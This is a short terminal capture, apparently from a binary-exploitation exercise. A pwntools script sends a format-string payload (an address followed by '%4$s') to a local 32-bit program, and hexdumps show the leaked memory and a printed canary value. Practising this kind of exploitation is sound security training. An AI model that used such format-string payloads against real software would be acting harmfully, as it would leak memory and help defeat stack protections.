 osboxes@osboxes:~/Desktop$ python fmtstrso.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './fmtstr': pid 5500
[DEBUG] Sent 0x9 bytes:
    00000000  0c a0 04 08  25 34 24 73  0a                        │····│%4$s│·│
    00000009
[+] Receiving all data: Done (59B)
[*] Process './fmtstr' stopped with exit code 0 (pid 5500)
[DEBUG] Received 0x3b bytes:
    00000000  0c a0 04 08  30 6f 58 b7  a0 ca 59 b7  80 51 55 b7  │····│0oX·│··Y·│·QU·│
    00000010  76 83 04 08  86 83 04 08  0a 43 61 6e  61 72 79 20  │v···│····│·Can│ary │
    00000020  61 74 20 30  78 30 38 30  34 61 30 32  63 20 3d 20  │at 0│x080│4a02│c = │
    00000030  30 78 30 30  30 30 30 30  30 30 0a                  │0x00│0000│00·│
    0000003b
\x0c\xa0\x00oX\xb7\xa0�Y\xb7\x80QU\xb7v\x83\x0\x86\x83\x0
Canary at 0x0804a02c = 0x00000000